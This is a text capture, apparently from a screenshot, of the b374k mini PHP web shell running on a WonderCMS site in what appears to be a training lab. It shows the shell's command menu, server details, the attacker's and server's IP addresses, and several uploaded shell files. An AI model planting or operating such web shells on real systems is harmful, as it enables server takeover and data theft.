 13.235.31.180/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=shell
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-3-172 5.4.0-1030-aws #31~18.04.1-Ubuntu SMP Tue Nov 17 10:48:34 UTC 2020 x86_64
server ip : 13.235.31.180 | your ip : 49.204.229.58
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
a.php
b374kmini.php
docs
images
ini.php
php.ini
shell.php
shell2.php
trainee $
Go !
Jayalah Indonesiaku ©